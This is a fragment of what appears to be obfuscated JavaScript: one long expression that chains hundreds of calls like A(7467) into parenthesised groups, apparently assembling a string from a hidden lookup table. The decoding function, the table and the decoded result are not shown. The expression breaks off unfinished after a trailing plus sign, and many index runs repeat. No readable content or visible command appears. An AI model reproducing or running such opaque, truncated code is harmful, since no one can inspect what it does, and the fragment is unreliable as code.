A(7467) + A(549) + A(28919) + A(9086) + A(1758) + A(28893) + A(28713) + A(35324) + A(28794) + A(33190) + A(5014) + A(13980) + A(24772) + A(20190) + A(25379) + A(5070) + A(1339) + A(26317) + A(8259) + A(38981) + A(38443) + A(27070) + A(5091) + A(516) + A(2093) + A(36359) + A(9723) + A(16711) + A(22524) + A(9238) + A(14429) + A(24238) + A(39588) + A(26640) + A(32473) + A(37185) + A(12339) + A(5695) + A(25518) + A(5352) + A(32961) + A(15495) + A(21245) + A(32117) + A(36425) + A(38172) + A(10331) + A(10836) + A(25202) + A(6942) + A(675) + A(6347) + A(6642) + A(24284) + A(12728) + A(9396) + A(11854) + A(39284) + A(5194) + A(35273) + A(31267) + A(31670) + A(22292) + A(19824) + A(13862) + A(18655) + A(2452) + A(29824) + A(10174) + A(30362) + A(39593) + A(39677) + A(32034) + A(27421) + A(27505) + A(33083) + A(898) + A(10191) + A(18896) + A(5703)) + (A(23921) + A(6154) + A(19293) + A(5843) + A(9862) + A(22604) + A(25910) + A(25834) + A(2577) + A(25027) + A(20635) + A(13900) + A(9926) + A(31474) + A(20393) + A(7787) + A(11904) + A(29694) + A(30090) + A(11057) + A(37883) + A(30008) + A(8128) + A(30973) + A(17384) + A(12044) + A(27417) + A(30595) + A(28919) + A(11236) + A(1570) + A(19307) + A(29568) + A(35550) + A(39665) + A(5355) + A(17255) + A(25302) + A(19567) + A(22936) + A(11048) + A(15060) + A(9069) + A(3822) + A(39617) + A(33763) + A(39623) + A(24606) + A(34978) + A(21714) + A(14455) + A(12685) + A(11840) + A(34011) + A(13108) + A(32887) + A(8234) + A(27011) + A(9883) + A(32082) + A(4176) + A(29483) + A(35930) + A(20939) + A(15949) + A(6774) + A(26481) + A(1413) + A(34341) + A(26484) + A(3972) + A(36897) + A(7344) + A(16676) + A(20142) + A(6713) + A(33263) + A(1983) + A(30607) + A(3208) + A(34268) + A(7589) + A(26635) + A(19162) + A(16776) + A(7767) + A(19987) + A(17372) + A(37953) + A(16881) + A(1899) + A(38319) + A(28713) + A(3012) + A(8670) + A(19432) + A(38324) + A(38872) + A(25286) + A(35228)) + (A(30402) + A(29226) + A(6727) + A(13217) + A(14700) + A(38739) + A(13018) + A(10695) + A(5616) + A(20661) + A(10345) + A(916) + A(25015) + A(38458) + A(11264) + A(7727) + A(5282) + A(13693) + A(1358) + A(10204) + A(20250) + A(34899) + A(26079) + A(3092) + A(38888) + A(24689) + A(1759) + A(9885) + A(27874) + A(18959) + A(28376) + A(35216) + A(31382) + A(32873) + A(23258) + A(8282) + A(10866) + A(32887) + A(29909) + A(30440) + A(29251) + A(27285) + A(3540) + A(23723) + A(31827) + A(13725) + A(17423) + A(32707) + A(28754) + A(5115) + A(3783) + A(17663) + A(3352) + A(37462) + A(20914) + A(4822) + A(6587) + A(10440) + A(3505) + A(36198) + A(36423) + A(2730) + A(33028) + A(7056) + A(27954) + A(12472) + A(36072) + A(3702) + A(27955) + A(18307) + A(36569) + A(20879) + A(3615) + A(25547) + A(31146) + A(10468) + A(22595) + A(36513) + A(11874) + A(1543) + A(29684) + A(5396) + A(20723) + A(32320) + A(17946) + A(8875) + A(22227) + A(4871) + A(12641) + A(19634) + A(2459) + A(33646) + A(1570) + A(19307) + A(5047) + A(35537) + A(29746) + A(38743) + A(33629) + A(27011)) + (A(13893) + A(32297) + A(5651) + A(5663) + A(23532) + A(30606) + A(12702) + A(33896) + A(39114) + A(25947) + A(19044) + A(11657) + A(7729) + A(1361) + A(5048) + A(29942) + A(27188) + A(39031) + A(8131) + A(27726) + A(24936) + A(33259) + A(37908) + A(5695) + A(23753) + A(38243) + A(23388) + A(23426) + A(25278) + A(24796) + A(28883) + A(14308) + A(38867) + A(22033) + A(4581) + A(5236) + A(20075) + A(22367) + A(26621) + A(7629) + A(3417) + A(18623) + A(9647) + A(1865) + A(9939) + A(28104) + A(6318) + A(29143) + A(21591) + A(8284) + A(27406) + A(23988) + A(33751) + A(31040) + A(38459) + A(12518) + A(15400) + A(24838) + A(21324) + A(39577) + A(28232) + A(29627) + A(15693) + A(14534) + A(27095) + A(18530) + A(1041) + A(14608) + A(16074) + A(23884) + A(300) + A(20521) + A(608) + A(31822) + A(27010) + A(29689) + A(33312) + A(18394) + A(11187) + A(32864) + A(28866) + A(26343) + A(8360) + A(12730) + A(33798) + A(24638) + A(17405) + A(26836) + A(37056) + A(37629) + A(36935) + A(39322) + A(9998) + A(36622) + A(32705) + A(4886) + A(1861) + A(28150) + A(27374) + A(31043)) + (A(39540) + A(39169) + A(29805) + A(9604) + A(39018) + A(24510) + A(33067) + A(2454) + A(26220) + A(17082) + A(39607) + A(2388) + A(26427) + A(16829) + A(13976) + A(29698) + A(36706) + A(20090) + A(32709) + A(7356) + A(7132) + A(30466) + A(14265) + A(32930) + A(2867) + A(13463) + A(26028) + A(26107) + A(6076) + A(27542) + A(26073) + A(3963) + A(10166) + A(17312) + A(21908) + A(4474) + A(5708) + A(37857) + A(6300) + A(13345) + A(13593) + A(24678) + A(16585) + A(38525) + A(17776) + A(37407) + A(27990) + A(39022) + A(33050) + A(11470) + A(13615) + A(19413) + A(34842) + A(2458) + A(1890) + A(29698) + A(36706) + A(20090) + A(5008) + A(11303) + A(4626) + A(3400) + A(651) + A(25635) + A(9536) + A(16661) + A(16649) + A(26437) + A(39039) + A(4309) + A(23808) + A(14591) + A(3637) + A(10009) + A(17643) + A(28611) + A(23691) + A(20498) + A(20802) + A(29003) + A(5934) + A(29523) + A(6170) + A(31051) + A(14044) + A(18205) + A(4291) + A(35446) + A(10786) + A(8646) + A(32341) + A(14334) + A(9065) + A(12781) + A(32313) + A(36069) + A(33065) + A(9491) + A(11906) + A(24434)) + (A(5833) + A(18769) + A(10530) + A(5285) + A(31442) + A(32814) + A(22988) + A(22990) + A(9229) + A(34117) + A(8824) + A(12001) + A(34800) + A(30866) + A(10883) + A(22088) + A(10478) + A(18765) + A(30843) + A(39341) + A(15022) + A(1096) + A(25753) + A(16603) + A(26909) + A(14279) + A(21248) + A(5830) + A(26073) + A(3963) + A(10166) + A(17312) + A(21908) + A(4474) + A(5708) + A(37857) + A(6300) + A(13345) + A(13593) + A(24678) + A(17639) + A(14798) + A(15675) + A(35242) + A(28337) + A(27701) + A(37951) + A(13528) + A(26376) + A(28525) + A(7120) + A(33333) + A(35668) + A(18574) + A(16476) + A(7658) + A(2281) + A(7886) + A(29543) + A(14555) + A(17704) + A(29246) + A(33179) + A(36108) + A(12040) + A(23948) + A(978) + A(8909) + A(17420) + A(11132) + A(6879) + A(28627) + A(20136) + A(3839) + A(11102) + A(15463) + A(35488) + A(31292) + A(37201) + A(29487) + A(6611) + A(22821) + A(6798) + A(19291) + A(3999) + A(2746) + A(7446) + A(7864) + A(660) + A(9529) + A(19114) + A(5548) + A(27865) + A(8551) + A(2120) + A(35779) + A(21353) + A(21741) + A(20867) + A(12263)) + (A(14293) + A(24733) + A(38405) + A(12413) + A(36748) + A(2564) + A(30917) + A(4508) + A(3922) + A(3979) + A(2099) + A(33687) + A(3200) + A(22405) + A(14108) + A(17769) + A(14561) + A(30616) + A(29200) + A(6622) + A(24494) + A(35636) + A(21683) + A(9162) + A(13961) + A(17588) + A(22878) + A(35786) + A(24053) + A(9556) + A(12208) + A(24535) + A(5162) + A(33601) + A(35539) + A(30463) + A(18551) + A(12227) + A(4706) + A(5540) + A(37410) + A(23073) + A(21132) + A(11516) + A(30652) + A(37479) + A(18588) + A(4086) + A(39465) + A(32759) + A(39811) + A(23864) + A(32860) + A(23917) + A(26669) + A(31722) + A(36986) + A(9634) + A(5765) + A(16916) + A(13328) + A(33757) + A(24251) + A(32592) + A(35236) + A(551) + A(9809) + A(26437) + A(26367) + A(22207) + A(35256) + A(35097) + A(34619) + A(6486) + A(12164) + A(14220) + A(32059) + A(7854) + A(19963) + A(7153) + A(11104) + A(6346) + A(34875) + A(20424) + A(8188) + A(29978) + A(31933) + A(21989) + A(38234) + A(6853) + A(15885) + A(27268) + A(7198) + A(19263) + A(20947) + A(38929) + A(17622) + A(10905) + A(24679) + A(21299)) + (A(33668) + A(13544) + A(9660) + A(5888) + A(27907) + A(11437) + A(30538) + A(26839) + A(4957) + A(36512) + A(15721) + A(27126) + A(38437) + A(32088) + A(13841) + A(6335) + A(8470) + A(8393) + A(26221) + A(31888) + A(21957) + A(39240) + A(27716) + A(11654) + A(11223) + A(22512) + A(6859) + A(25156) + A(34972) + A(36396) + A(22942) + A(8563) + A(38546) + A(8839) + A(2045) + A(12112) + A(35515) + A(5505) + A(5302) + A(4025) + A(16541) + A(7283) + A(18228) + A(7217) + A(2573) + A(32292) + A(16604) + A(38786) + A(32195) + A(14973) + A(16160) + A(32295) + A(27221) + A(19524) + A(21369) + A(36650) + A(4435) + A(2413) + A(15911) + A(25588) + A(29467) + A(21120) + A(19219) + A(22512) + A(6859) + A(25156) + A(34972) + A(36396) + A(22942) + A(8563) + A(38546) + A(8839) + A(2045) + A(12112) + A(35515) + A(5505) + A(30049) + A(17165) + A(23877) + A(20601) + A(17405) + A(22246) + A(12495) + A(33601) + A(28871) + A(30463) + A(18551) + A(12227) + A(4706) + A(5540) + A(37410) + A(23073) + A(21132) + A(11516) + A(30652) + A(13298) + A(20214) + A(13367) + A(7533) + A(14997)) + (A(5304) + A(3809) + A(10727) + A(20849) + A(13452) + A(3889) + A(4296) + A(5626) + A(13423) + A(24255) + A(15785) + A(21016) + A(27560) + A(22659) + A(31710) + A(7294) + A(34577) + A(27455) + A(31904) + A(11470) + A(13615) + A(12453) + A(21074) + A(26552) + A(29134) + A(22060) + A(24049) + A(21779) + A(9389) + A(31829) + A(35594) + A(37890) + A(22881) + A(33858) + A(24073) + A(18523) + A(24544) + A(20251) + A(12018) + A(21123) + A(16959) + A(31909) + A(9224) + A(15250) + A(30782) + A(28308) + A(8424) + A(10969) + A(25335) + A(29297) + A(34316) + A(12688) + A(8183) + A(7924) + A(9377) + A(1986) + A(14260) + A(14485) + A(12050) + A(22495) + A(36400) + A(26984) + A(22578) + A(32799) + A(7602) + A(2003) + A(38405) + A(12413) + A(36748) + A(2564) + A(30917) + A(4508) + A(3922) + A(14754) + A(3612) + A(5648) + A(28276) + A(4023) + A(5071) + A(31451) + A(19088) + A(23553) + A(11600) + A(17798) + A(26349) + A(28674) + A(10203) + A(567) + A(37333) + A(36110) + A(3619) + A(29461) + A(11014) + A(27714) + A(12583) + A(10598) + A(34417) + A(37638) + A(29739) + A(19381)) + (A(24815) + A(24716) + A(8687) + A(36598) + A(11525) + A(1637) + A(24220) + A(6997) + A(18003) + A(15768) + A(17696) + A(10954) + A(30844) + A(8095) + A(11770) + A(9044) + A(23506) + A(6038) + A(2732) + A(33394) + A(12502) + A(6406) + A(4191) + A(25496) + A(9134) + A(37662) + A(18384) + A(2967) + A(2013) + A(7253) + A(38171) + A(29506) + A(20524) + A(14037) + A(33890) + A(16306) + A(38400) + A(28126) + A(24663) + A(10637) + A(21456) + A(23052) + A(25761) + A(19947) + A(37380) + A(26965) + A(19515) + A(14657) + A(39639) + A(21641) + A(14935) + A(33187) + A(25453) + A(8218) + A(5644) + A(26459) + A(1559) + A(11084) + A(3071) + A(12120) + A(25580) + A(31746) + A(21955) + A(31489) + A(20659) + A(31846) + A(20611) + A(31102) + A(2777) + A(10255) + A(15238) + A(32409) + A(5928) + A(35354) + A(3824) + A(10707) + A(33809) + A(32143) + A(27658) + A(33680) + A(7189) + A(8078) + A(37155) + A(21630) + A(16460) + A(25762) + A(16769) + A(34403) + A(21035) + A(29512) + A(5377) + A(15005) + A(27088) + A(19766) + A(37484) + A(23825) + A(1152) + A(34009) + A(15720) + A(14543)) + (A(19650) + A(21237) + A(22511) + A(34115) + A(39184) + A(7806) + A(1589) + A(21661) + A(29863) + A(1292) + A(1499) + A(39546) + A(36360) + A(7379) + A(33972) + A(14844) + A(18700) + A(24965) + A(2628) + A(9005) + A(13300) + A(8574) + A(3524) + A(30889) + A(13209) + A(10816) + A(27251) + A(20057) + A(16204) + A(28987) + A(2891) + A(38735) + A(19499) + A(2041) + A(5974) + A(20985) + A(6657) + A(37927) + A(23725) + A(24429) + A(26972) + A(20123) + A(14906) + A(32866) + A(38966) + A(39285) + A(13384) + A(32754) + A(33380) + A(27998) + A(3529) + A(35967) + A(4797) + A(4099) + A(35049) + A(38043) + A(37101) + A(4298) + A(24693) + A(30492) + A(14241) + A(29481) + A(27983) + A(9713) + A(18543) + A(3814) + A(26467) + A(6753) + A(34826) + A(887) + A(34472) + A(37603) + A(11723) + A(24731) + A(19226) + A(19541) + A(8401) + A(7647) + A(2415) + A(24836) + A(14790) + A(8009) + A(11416) + A(14436) + A(30370) + A(22964) + A(15338) + A(33578) + A(20880) + A(6253) + A(2790) + A(18284) + A(7145) + A(12695) + A(32871) + A(22998) + A(1308) + A(13173) + A(32540) + A(13589)) + (A(33476) + A(32390) + A(32683) + A(27937) + A(6150) + A(14958) + A(26492) + A(13630) + A(7205) + A(35293) + A(24370) + A(37405) + A(30441) + A(20291) + A(28167) + A(24015) + A(19573) + A(13586) + A(25538) + A(10097) + A(6135) + A(36025) + A(14338) + A(37677) + A(14351) + A(17819) + A(28341) + A(36593) + A(27134) + A(30323) + A(3482) + A(12138) + A(10892) + A(35977) + A(17341) + A(9449) + A(24242) + A(36659) + A(30113) + A(31472) + A(7882) + A(32819) + A(33018) + A(1104) + A(4140) + A(17052) + A(17113) + A(8864) + A(19308) + A(33114) + A(8786) + A(20774) + A(1676) + A(23560) + A(8222) + A(10980) + A(32108) + A(24002) + A(32041) + A(21479) + A(34289) + A(38906) + A(17019) + A(13173) + A(32540) + A(13589) + A(33476) + A(32390) + A(32683) + A(13190) + A(35191) + A(24335) + A(17598) + A(905) + A(2862) + A(17814) + A(16025) + A(8301) + A(29713) + A(2069) + A(33305) + A(16760) + A(1887) + A(1658) + A(10956) + A(19563) + A(11270) + A(6762) + A(4866) + A(34699) + A(35931) + A(11441) + A(13735) + A(27976) + A(9612) + A(1575) + A(19873) + A(37001) + A(24806) + A(34329)) + (A(37898) + A(31320) + A(26234) + A(12566) + A(29910) + A(28319) + A(29587) + A(24201) + A(332) + A(5502) + A(26081) + A(31649) + A(23376) + A(26567) + A(25264) + A(8265) + A(2927) + A(4702) + A(20259) + A(21288) + A(31028) + A(28690) + A(4390) + A(7115) + A(22582) + A(35108) + A(15607) + A(39856) + A(2397) + A(13444) + A(21291) + A(17269) + A(8696) + A(19180) + A(16917) + A(20518) + A(19840) + A(7150) + A(23851) + A(6152) + A(19984) + A(19353) + A(22550) + A(23667) + A(33094) + A(9787) + A(9424) + A(25164) + A(29283) + A(24209) + A(29792) + A(12298) + A(27642) + A(31381) + A(24188) + A(21940) + A(19015) + A(26770) + A(38131) + A(28683) + A(29611) + A(5994) + A(27689) + A(17571) + A(22905) + A(2629) + A(39237) + A(12276) + A(11322) + A(39314) + A(22758) + A(3592) + A(39519) + A(17714) + A(33163) + A(29796) + A(20697) + A(19631) + A(7674) + A(12340) + A(12983) + A(11577) + A(21347) + A(585) + A(26193) + A(7165) + A(6955) + A(19808) + A(28017) + A(37746) + A(8015) + A(18284) + A(7145) + A(12695) + A(1958) + A(38327) + A(18736) + A(16213) + A(27979) + A(9928)) + (A(16416) + A(34401) + A(27882) + A(23570) + A(22626) + A(17456) + A(855) + A(34435) + A(25279) + A(25152) + A(28159) + A(11379) + A(26102) + A(37234) + A(10313) + A(6152) + A(19984) + A(19353) + A(22550) + A(23667) + A(33094) + A(9787) + A(18720) + A(36768) + A(672) + A(17452) + A(10556) + A(39189) + A(37465) + A(8856) + A(12295) + A(17403) + A(32258) + A(32343) + A(5029) + A(2340) + A(19325) + A(18750) + A(27399) + A(7567) + A(32163) + A(36825) + A(6866) + A(29451) + A(36517) + A(25225) + A(4727) + A(14374) + A(19553) + A(36397) + A(9706) + A(21826) + A(37173) + A(38042) + A(38666) + A(37520) + A(38475) + A(32664) + A(36275) + A(32963) + A(36148) + A(11427) + A(38863) + A(22833) + A(14943) + A(38431) + A(7387) + A(12391) + A(17031) + A(15744) + A(9190) + A(16014) + A(39060) + A(37624) + A(13850) + A(32225) + A(1106) + A(26571) + A(22650) + A(21053) + A(4789) + A(35757) + A(31418) + A(8860) + A(34122) + A(3045) + A(14588) + A(25209) + A(7236) + A(29170) + A(16280) + A(1391) + A(10172) + A(27420) + A(38770) + A(14717) + A(31024) + A(19364) + A(25030) + A(38299)) + (A(2306) + A(30529) + A(31161) + A(5387) + A(16596) + A(35431) + A(13268) + A(29064) + A(19088) + A(23553) + A(11600) + A(28767) + A(17538) + A(18088) + A(18674) + A(10309) + A(38848) + A(37295) + A(33514) + A(8862) + A(9041) + A(9527) + A(15401) + A(6659) + A(920) + A(7089) + A(33796) + A(17252) + A(28157) + A(20362) + A(34359) + A(19596) + A(34053) + A(9603) + A(2938) + A(10479) + A(13433) + A(17268) + A(33068) + A(36024) + A(32719) + A(22176) + A(35345) + A(1707) + A(12935) + A(29591) + A(34441) + A(2408) + A(37517) + A(31640) + A(34606) + A(11106) + A(7072) + A(14704) + A(20850) + A(35478) + A(10955) + A(26549) + A(34701) + A(12048) + A(18552) + A(21056) + A(23893) + A(23609) + A(3958) + A(16885) + A(16275) + A(1651) + A(34195) + A(19677) + A(35146) + A(33039) + A(30911) + A(10666) + A(9072) + A(38719) + A(8730) + A(37086) + A(19007) + A(17042) + A(35258) + A(11800) + A(15253) + A(25216) + A(22452) + A(33096) + A(38180) + A(27569) + A(32119) + A(21472) + A(20354) + A(4521) + A(38306) + A(10470) + A(10784) + A(37995) + A(32131) + A(22839) + A(32698) + A(16111)) + (A(22586) + A(19183) + A(12150) + A(35436) + A(9920) + A(16791) + A(4400) + A(7175) + A(10545) + A(21150) + A(5380) + A(34687) + A(1074) + A(32690) + A(12845) + A(37767) + A(11463) + A(28346) + A(23486) + A(39122) + A(34309) + A(30521) + A(1988) + A(37428) + A(38220) + A(25803) + A(33066) + A(17344) + A(13846) + A(22643) + A(1636) + A(25224) + A(18481) + A(1477) + A(34142) + A(25803) + A(33066) + A(17344) + A(13846) + A(22643) + A(1636) + A(25224) + A(18481) + A(5450) + A(4207) + A(2539) + A(38713) + A(34131) + A(4918) + A(20811) + A(21070) + A(3686) + A(14254) + A(31748) + A(9754) + A(11737) + A(30970) + A(19729) + A(3996) + A(15784) + A(5773) + A(32144) + A(22126) + A(37116) + A(23054) + A(17286) + A(11540) + A(18565) + A(30587) + A(37259) + A(36854) + A(4682) + A(10443) + A(29279) + A(23011) + A(24722) + A(30970) + A(19729) + A(3996) + A(15784) + A(5773) + A(32144) + A(22126) + A(37116) + A(23118) + A(1517) + A(11139) + A(37341) + A(5124) + A(2433) + A(6465) + A(34388) + A(20689) + A(24144) + A(4485) + A(32564) + A(9533) + A(4367) + A(37438) + A(2850)) + (A(6465) + A(34388) + A(20689) + A(24144) + A(37602) + A(28515) + A(25049) + A(18791) + A(21813) + A(32007) + A(33514) + A(8862) + A(9041) + A(9527) + A(32410) + A(6558) + A(36265) + A(17803) + A(31968) + A(12493) + A(8126) + A(5024) + A(2077) + A(15963) + A(7955) + A(35133) + A(14140) + A(13001) + A(37445) + A(13664) + A(34701) + A(12048) + A(18552) + A(21056) + A(33468) + A(29788) + A(4113) + A(20842) + A(3445) + A(7430) + A(22183) + A(25726) + A(28217) + A(11457) + A(11467) + A(28585) + A(18632) + A(6813) + A(15065) + A(14080) + A(31201) + A(11109) + A(2227) + A(26813) + A(38135) + A(20670) + A(14492) + A(12926) + A(6896) + A(9505) + A(8978) + A(11023) + A(29055) + A(24025) + A(29248) + A(13259) + A(34181) + A(19066) + A(14617) + A(396) + A(13426) + A(18809) + A(20012) + A(39626) + A(36676) + A(21808) + A(34144) + A(39571) + A(14195) + A(20021) + A(34195) + A(19677) + A(35146) + A(33039) + A(6168) + A(15833) + A(841) + A(13341) + A(20143) + A(28432) + A(14210) + A(39040) + A(37822) + A(11514) + A(23856) + A(27862) + A(21181) + A(8428) + A(37445) + A(13664)) + (A(34701) + A(12048) + A(18552) + A(21056) + A(17995) + A(10644) + A(38803) + A(12106) + A(25418) + A(24437) + A(8687) + A(36598) + A(11525) + A(32336) + A(26360) + A(32787) + A(3346) + A(15733) + A(35569) + A(33812) + A(22793) + A(1025) + A(31299) + A(3316) + A(32894) + A(21304) + A(23866) + A(30995) + A(1531) + A(9649) + A(17587) + A(29743) + A(20888) + A(6188) + A(16337) + A(16575) + A(7232) + A(32528) + A(33531) + A(4128) + A(16308) + A(28766) + A(1730) + A(15913) + A(25063) + A(32551) + A(3280) + A(37341) + A(5124) + A(2433) + A(6465) + A(34388) + A(20689) + A(24144) + A(26199) + A(9732) + A(38016) + A(38078) + A(10498) + A(31962) + A(37826) + A(15439) + A(32148) + A(17327) + A(36241) + A(39458) + A(32536) + A(27650) + A(31809) + A(9313) + A(30925) + A(18488) + A(11595) + A(25421) + A(32337) + A(34455) + A(24505) + A(25489) + A(13388) + A(30295) + A(37661) + A(5981) + A(17306) + A(17979) + A(3815) + A(705) + A(4693) + A(2043) + A(34279) + A(25901) + A(16057) + A(3425) + A(17012) + A(8125) + A(23640) + A(5465) + A(25194) + A(5894) + A(32045) + A(23e3)) + (A(367) + A(7278) + A(29531) + A(384) + A(17613) + A(6747) + A(12756) + A(827) + A(3311) + A(9940) + A(20898) + A(5351) + A(8893) + A(8704) + A(21422) + A(38763) + A(3172) + A(12561) + A(9993) + A(8604) + A(28527) + A(28474) + A(10342) + A(24706) + A(13118) + A(1319) + A(27875) + A(4028) + A(17195) + A(14130) + A(6643) + A(20191) + A(17157) + A(39144) + A(6241) + A(32609) + A(32201) + A(17610) + A(22385) + A(9620) + A(34274) + A(9592) + A(13487) + A(33737) + A(17660) + A(8233) + A(4797) + A(4099) + A(35049) + A(38043) + A(25990) + A(17935) + A(6846) + A(39030) + A(39454) + A(4982) + A(1892) + A(4971) + A(31804) + A(12711) + A(37932) + A(6655) + A(11288) + A(2918) + A(18997) + A(16030) + A(12812) + A(34677) + A(35656) + A(34507) + A(7611) + A(24018) + A(16888) + A(13040) + A(35158) + A(8552) + A(30047) + A(20305) + A(7743) + A(22493) + A(33297) + A(12905) + A(33189) + A(4549) + A(11415) + A(23637) + A(7796) + A(25840) + A(32201) + A(17610) + A(22385) + A(9620) + A(34274) + A(31115) + A(15992) + A(831) + A(28511) + A(33942) + A(17334) + A(18308)) + (A(18438) + A(29245) + A(13927) + A(39620) + A(32872) + A(15658) + A(946) + A(38022) + A(36437) + A(34397) + A(27526) + A(12351) + A(11919) + A(17335) + A(15900) + A(9749) + A(31100) + A(22883) + A(12678) + A(26334) + A(6493) + A(2351) + A(36038) + A(21886) + A(21205) + A(8864) + A(19308) + A(33114) + A(8065) + A(36087) + A(2243) + A(12477) + A(6027) + A(2700) + A(26164) + A(20518) + A(957) + A(28480) + A(17879) + A(15504) + A(5266) + A(37886) + A(12594) + A(25667) + A(39310) + A(33792) + A(22067) + A(31345) + A(21395) + A(28949) + A(27143) + A(7628) + A(24817) + A(24855) + A(17129) + A(24985) + A(5552) + A(19287) + A(22182) + A(24670) + A(19226) + A(21627) + A(12382) + A(27995) + A(36588) + A(31573) + A(32922) + A(14436) + A(30370) + A(16271) + A(23874) + A(20733) + A(36273) + A(35839) + A(32158) + A(34397) + A(27526) + A(19036) + A(3398) + A(19683) + A(29309) + A(6480) + A(22249) + A(23097) + A(13933) + A(21028) + A(10508) + A(29580) + A(34921) + A(35210) + A(960) + A(27785) + A(28408) + A(11573) + A(17258) + A(26142) + A(10463) + A(6771) + A(18256) + A(10761)) + (A(1298) + A(8552) + A(19513) + A(16726) + A(14180) + A(26240) + A(33024) + A(7136) + A(15792) + A(17817) + A(34439) + A(28796) + A(13926) + A(784) + A(34804) + A(11756) + A(18898) + A(12490) + A(21666) + A(15064) + A(8972) + A(5059) + A(24132) + A(37134) + A(25232) + A(34949) + A(26288) + A(37794) + A(39505) + A(18639) + A(24507) + A(3292) + A(37663) + A(6071) + A(9744) + A(17001) + A(36344) + A(26261) + A(6950) + A(14358) + A(4189) + A(3340) + A(19011) + A(12541) + A(19868) + A(38514) + A(36453) + A(14472) + A(10231) + A(4944) + A(12408) + A(4874) + A(24586) + A(1611) + A(37538) + A(33876) + A(39741) + A(27944) + A(11369) + A(20315) + A(19637) + A(2883) + A(24932) + A(17819) + A(18648) + A(18437) + A(14350) + A(29245) + A(29714) + A(21514) + A(11456) + A(3056) + A(30918) + A(20974) + A(24489) + A(4164) + A(15729) + A(5729) + A(5790) + A(26517) + A(24537) + A(37231) + A(8852) + A(29261) + A(22804) + A(31541) + A(1608) + A(22471) + A(12869) + A(10286) + A(10231) + A(38013) + A(682) + A(31472) + A(7882) + A(25598) + A(5253) + A(16599) + A(33133) + A(4438)) + (A(25561) + A(12391) + A(17553) + A(10089) + A(38551) + A(28542) + A(28186) + A(18150) + A(13366) + A(20985) + A(22273) + A(12726) + A(26678) + A(9335) + A(33830) + A(14553) + A(32517) + A(16314) + A(10760) + A(4892) + A(14548) + A(33900) + A(37175) + A(36470) + A(11808) + A(36712) + A(35864) + A(20835) + A(8635) + A(10656) + A(21161) + A(25625) + A(4803) + A(20419) + A(4646) + A(7574) + A(33415) + A(4936) + A(32940) + A(30006) + A(20420) + A(16018) + A(20298) + A(35253) + A(21087) + A(27799) + A(5919) + A(2015) + A(34266) + A(14883) + A(23198) + A(38550) + A(31296) + A(12668) + A(31779) + A(39837) + A(33514) + A(8862) + A(9041) + A(9527) + A(25042) + A(22968) + A(37372) + A(14977) + A(16908) + A(28432) + A(14210) + A(39040) + A(37822) + A(11514) + A(404) + A(30842) + A(4384) + A(30518) + A(31450) + A(11135) + A(16138) + A(24729) + A(30461) + A(24008) + A(21022) + A(15419) + A(12778) + A(9049) + A(32469) + A(25364) + A(30288) + A(9917) + A(22465) + A(19109) + A(19033) + A(39120) + A(1089) + A(35454) + A(12429) + A(18615) + A(6371) + A(18704) + A(12507) + A(25192)) + (A(7945) + A(11084) + A(3071) + A(12120) + A(25580) + A(34042) + A(20961) + A(5916) + A(12134) + A(30371) + A(4918) + A(20811) + A(21070) + A(3686) + A(14254) + A(31748) + A(32774) + A(14340) + A(4972) + A(27046) + A(12269) + A(4104) + A(7560) + A(9310) + A(10321) + A(16133) + A(33309) + A(9776) + A(16943) + A(24610) + A(35422) + A(1555) + A(17672) + A(16763) + A(13950) + A(14392) + A(6660) + A(14894) + A(27602) + A(31800) + A(30950) + A(14321) + A(25599) + A(30706) + A(7968) + A(9170) + A(32624) + A(21292) + A(14028) + A(38299) + A(2306) + A(30529) + A(31161) + A(29500) + A(1623) + A(27432) + A(23141) + A(23641) + A(23687) + A(27752) + A(28207) + A(17050) + A(550) + A(12749) + A(15386) + A(25115) + A(37285) + A(30793) + A(5832) + A(653) + A(12088) + A(19741) + A(10878) + A(12457) + A(28332) + A(22796) + A(18702) + A(13534) + A(18215) + A(34587) + A(21017) + A(9486) + A(22117) + A(30535) + A(27685) + A(14238) + A(34059) + A(14801) + A(7705) + A(16544) + A(7805) + A(5740) + A(37610) + A(12177) + A(27344) + A(20921) + A(39075) + A(26356) + A(24406) + A(4600)) + (A(2012) + A(37839) + A(972) + A(19221) + A(21161) + A(25625) + A(4803) + A(20419) + A(4471) + A(15649) + A(20254) + A(24043) + A(2264) + A(30295) + A(37661) + A(5981) + A(17306) + A(32724) + A(20722) + A(31435) + A(21837) + A(2125) + A(15093) + A(16196) + A(38007) + A(17054) + A(10236) + A(22050) + A(14031) + A(23277) + A(26864) + A(39122) + A(34309) + A(30521) + A(1988) + A(13219) + A(34671) + A(14382) + A(12670) + A(19891) + A(37826) + A(15439) + A(32148) + A(17327) + A(22767) + A(30363) + A(30458) + A(36908) + A(36525) + A(14657) + A(39639) + A(12434) + A(34761) + A(1016) + A(33420) + A(20698) + A(9790) + A(7831) + A(3171) + A(18809) + A(20012) + A(39626) + A(26283) + A(1221) + A(986) + A(9593) + A(28184) + A(24328) + A(18939) + A(38093) + A(21114) + A(14248) + A(1265) + A(28224) + A(22329) + A(37572) + A(5099) + A(19593) + A(17881) + A(22520) + A(9275) + A(37132) + A(35517) + A(17825) + A(37256) + A(29813) + A(8278) + A(12891) + A(18038) + A(25189) + A(31025) + A(13454) + A(37964) + A(7477) + A(814) + A(1449) + A(2630) + A(21861) + A(26365) + A(27024)) + (A(31260) + A(16671) + A(16634) + A(31478) + A(19136) + A(23021) + A(32314) + A(12162) + A(7939) + A(37756) + A(25577) + A(14600) + A(35631) + A(4104) + A(7560) + A(9310) + A(14162) + A(19184) + A(2394) + A(21519) + A(39794) + A(2789) + A(16200) + A(588) + A(28279) + A(15963) + A(15592) + A(28530) + A(15072) + A(722) + A(20745) + A(22339) + A(5541) + A(869) + A(3710) + A(36699) + A(38639) + A(20069) + A(26598) + A(18899) + A(8166) + A(11023) + A(38096) + A(24025) + A(17248) + A(25318) + A(25097) + A(20089) + A(12977) + A(6211) + A(30925) + A(16652) + A(11595) + A(30658) + A(17597) + A(8247) + A(37065) + A(34252) + A(23400) + A(23932) + A(10773) + A(22572) + A(26532) + A(11913) + A(32933) + A(18949) + A(342) + A(27566) + A(29303) + A(10930) + A(8279) + A(34934) + A(31122) + A(34976) + A(16722) + A(23222) + A(17686) + A(23064) + A(35579) + A(13166) + A(34570) + A(30244) + A(10415) + A(7617) + A(32126) + A(3134) + A(24839) + A(32214) + A(10965) + A(28578) + A(16785) + A(12913) + A(21764) + A(19780) + A(19055) + A(26525) + A(30507) + A(11637) + A(28782) + A(4819)) + (A(10364) + A(23171) + A(8308) + A(25901) + A(8429) + A(4764) + A(31437) + A(4644) + A(34883) + A(1389) + A(1812) + A(31982) + A(2734) + A(35475) + A(546) + A(4358) + A(37061) + A(39868) + 